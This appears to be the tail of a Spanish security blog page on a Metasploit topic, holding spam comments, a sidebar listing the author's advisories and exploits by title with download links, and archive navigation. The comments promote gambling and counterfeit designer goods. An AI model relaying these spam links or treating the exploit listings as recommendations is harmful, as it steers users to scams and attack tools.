<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1605524623993#c6096287523041936814' title='comment permalink'>
16 de noviembre de 2020 a las 12:03
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/6096287523041936814' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2131114252522788605'>
<a name='c2131114252522788605'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2131114252522788605-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2131114252522788605'>
<p>
It&#8217;s always so sweet and also full of a lot of fun for me personally and my office colleagues to search your blog a minimum of thrice in a week to see the new guidance you have got https://gordonsfightback.com.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1605956326993#c2131114252522788605' title='comment permalink'>
21 de noviembre de 2020 a las 11:58
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2131114252522788605' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7489920051721319298'>
<a name='c7489920051721319298'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7489920051721319298-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7489920051721319298'>
<p>
I look forward to fresh updates and will talk about this blog with my Facebook group. Chat soon https://www.borremoselracismodellenguaje.com!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1606127744837#c7489920051721319298' title='comment permalink'>
23 de noviembre de 2020 a las 11:35
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/7489920051721319298' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6432053167946025903'>
<a name='c6432053167946025903'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01850725223343609100" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6432053167946025903-01850725223343609100"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bandar Togel Online">

</a></span></div>
<a href='https://www.blogger.com/profile/01850725223343609100' rel='nofollow'>Bandar Togel Online</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6432053167946025903'>
<p>
sangat mudah untuk daftar di bandar togel online kingdomgrup <a href="http://128.199.187.54/" rel="nofollow">http://128.199.187.54/</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1627114948195#c6432053167946025903' title='comment permalink'>
24 de julio de 2021 a las 10:22
</a>
<span class='item-control blog-admin pid-69992776'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/6432053167946025903' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9125230535219760320'>
<a name='c9125230535219760320'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11411652913280078848" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9125230535219760320-11411652913280078848"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="butough">

</a></span></div>
<a href='https://www.blogger.com/profile/11411652913280078848' rel='nofollow'>butough</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-9125230535219760320'>
<p>
 this post <a href="https://www.dolabuy.ru/belt-c-157_158_205/louis-vuitton-iconic-30mm-womens-designer-reversible-leather-belt-p-2961.html" rel="nofollow"><strong>go to website</strong></a>   hop over to this web-site <a href="https://www.dolabuy.ru/belts-c-157_168_221/7-star-gucci-37mm-replica-interlocking-gbuckle-leather-black-belt-p-1543.html" rel="nofollow"><strong>here</strong></a>   This Site <a href="https://www.dolabuy.ru/wallets-c-157_158_201/fake-m69044-louis-vuitton-pocket-organizer-taurillon-monogram-black-p-3552.html" rel="nofollow"><strong>Look At This</strong></a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1655008030579#c9125230535219760320' title='comment permalink'>
12 de junio de 2022 a las 6:27
</a>
<span class='item-control blog-admin pid-781781734'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/9125230535219760320' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1892387077578445097/605951333625758713' onclick=''>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.trancek.es/2009/06/fin-de-curso.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.trancek.es/2009/02/ausencia-de-posts-xd.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.trancek.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.trancek.es/feeds/605951333625758713/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02206831101238505779' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Trancek
</a>
</dt>
<dd class='profile-data'>Madrid, Spain</dd>
<dd class='profile-textblock'>Aprendiz de todos, asi que si la cago no me tireis piedras.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02206831101238505779' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links Interesantes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.espadasyartedetoledo.com'>Espadas & Arte de Toledo</a></li>
<li><a href='https://www.putonseo.com/'>Put On SEO - Analyze your web</a></li>
<li><a href='http://www.educaorienta.com/'>Educa y Orienta - Recursos de orientación</a></li>
<li><a href='http://www.trancek.es/2007/11/distintos-blogs-y-paginas-buenas.html'>Distintos Blogs y paginas</a></li>
<li><a href='http://www.trancek.es/2008/06/ibercivis-colabora-con-la-ciencia.html'>Importante-Colabora con Ibercivis</a></li>
<li><a href='http://www.ricardonarvaja.info/'>Ricardo Narvaja - Cracklatinos</a></li>
<li><a href='http://www.yashira.org/'>Yashira.org</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Mis Artículos</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ricardonarvaja.info/WEB/CONCURSOS%20VIEJOS/CONCURSOS%202008/CONCURSO%209/Concurso%209%20-%20Exploiting%20ActiveX(1)%20-%20Trancek%20-%20password=1234.rar'>Explotando Activex con Heap Spraying</a></li>
<li><a href='http://ricardonarvaja.info/WEB/CONCURSOS%20VIEJOS/CONCURSOS%202008/CONCURSO%206/Concurso%206%20-%205%20-Explotar%20DAP%20con%20proteccion%20DEP%20-%20Trancek%20.rar'>Explotar DAP con proteccion DEP</a></li>
<li><a href='http://ricardonarvaja.info/WEB/CONCURSOS%20VIEJOS/CONCURSOS%202008/CONCURSO%205/Concurso%205%20-%203%20-Explotar%20VLC%20.rar'>Explotando VLC <=0.86.e desde Web Automaticamente</a></li>
<li><a href='http://www.trancek.es/2009/07/pwtent-pwnables-100-solucion-defcon.html'>Pwtent Pwnables 100 - Solución</a></li>
<li><a href='http://www.s21sec.com/descargas/Trancek.zip'>S21sec --> 2º Reto de Ing. Inversa</a></li>
<li><a href='http://ricardonarvaja.info/WEB/CURSO%20NUEVO/TEORIAS%20NUMERADAS/1001-1100/1035-Analizando%20Malware%20Basico%20con%20Programa.rar'>Análisis de Malware Básico</a></li>
<li><a href='http://www.trancek.es/2008/05/viejo-artculo-sobre-cutre-ataques-en_01.html'>Ataque Sencillo a Aplicación Flash</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Mis Vulnerabilidades</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=90'>P1MP4M-08-007-->Trillian 3.1.9.0 DTD File Buffer Overflow</a></li>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=89'>P1MP4M-08-006-->PestPatrol "ppctl.dll" Activex Multiples Controls BoF</a></li>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=88'>P1MP4M-08-005-->Piczo Fast Picture Uploader  Buffer Overflow</a></li>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=87'>P1MP4M-08-004-->Sony ImageStation 1.0.0.38  Buffer Overflow</a></li>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=86'>P1MP4M-08-003-->OpenSiteAdmin 0.9.1.1 Multiple File Inclusion Vulns</a></li>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=85'>P1MP4M-08-002-->All Club CMS 0.0.1f index.php Local File Inclusion</a></li>
<li><a href='http://www.p1mp4m.es/index.php?showtopic=84'>P1MP4M-08-001-->Total Player 3.0 M3U Playlist Parsing Buffer Overflow</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Mis Exploits</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html'>Racer v0.5.3 beta 5 Stack-Based Buffer Overflow</a></li>
<li><a href='http://www.trancek.es/2008/03/download-accelerator-plusdap-dep-data.html'>Download Accelerator Plus(DAP), + DEP (Data Execution Prevention)</a></li>
<li><a href='http://www.metasploit.com/modules/exploit/windows/fileformat/cain_abel_4918_rdp'>Cain & Abel <= v4.9.24 RDP Buffer Overflow</a></li>
<li><a href='http://www.metasploit.com/modules/exploit/windows/fileformat/destinymediaplayer16'>Destiny Media Player 1.61 PLS M3U Buffer Overflow</a></li>
<li><a href='http://www.metasploit.com/modules/exploit/windows/fileformat/zinfaudioplayer221_pls'>Zinf Audio Player 2.2.1 (PLS File) Stack Overflow</a></li>
<li><a href='http://www.trancek.es/2007/10/coolplayer-217-stack-overflow.html'>CoolPlayer 2.17 .m3u File Local Buffer Overflow</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html'>Metasploit -&gt; MSFXDC(Protocolo UDP)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2007/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.trancek.es/2007/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Seguridad'>Seguridad</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Vulnerabilidades%20Software'>Vulnerabilidades Software</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Hacking'>Hacking</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Exploits'>Exploits</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Vulnerabilidades%20WEB'>Vulnerabilidades WEB</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Ingenieria%20Inversa'>Ingenieria Inversa</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Diario'>Diario</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Noticias'>Noticias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Fuzzing'>Fuzzing</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Varios'>Varios</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Auditoria'>Auditoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/P1mp4m'>P1mp4m</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Retos'>Retos</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Ezine%20Yashira'>Ezine Yashira</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Herramientas%20WEB'>Herramientas WEB</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Certificaciones%20de%20Seguridad'>Certificaciones de Seguridad</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Estudios'>Estudios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Humor%20Malo'>Humor Malo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Inyecci%C3%B3n%20SQL'>Inyección SQL</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Metasploit'>Metasploit</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Venta%20de%20Vulnerabilidades'>Venta de Vulnerabilidades</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Yashira%20Masters'>Yashira Masters</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Buguroo'>Buguroo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Charlas'>Charlas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Heap%20Spraying'>Heap Spraying</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/MSFXDC'>MSFXDC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/PHP'>PHP</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Phising'>Phising</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Programacion'>Programacion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Python'>Python</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/Trabajo'>Trabajo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.trancek.es/search/label/defacing'>defacing</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY43eTRP6eJ2VvZnu42Byrfk-8Vw6g:1768883663043';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1892387077578445097','//www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html','1892387077578445097');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1892387077578445097', 'title': 'Seguridad y Contramedidas Informaticas - Trancek', 'url': 'http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html', 'canonicalUrl': 'http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html', 'homepageUrl': 'http://www.trancek.es/', 'searchUrl': 'http://www.trancek.es/search', 'canonicalHomepageUrl': 'http://www.trancek.es/', 'blogspotFaviconUrl': 'http://www.trancek.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seguridad y Contramedidas Informaticas - Trancek - Atom\x22 href\x3d\x22http://www.trancek.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Seguridad y Contramedidas Informaticas - Trancek - RSS\x22 href\x3d\x22http://www.trancek.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seguridad y Contramedidas Informaticas - Trancek - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1892387077578445097/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seguridad y Contramedidas Informaticas - Trancek - Atom\x22 href\x3d\x22http://www.trancek.es/feeds/605951333625758713/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 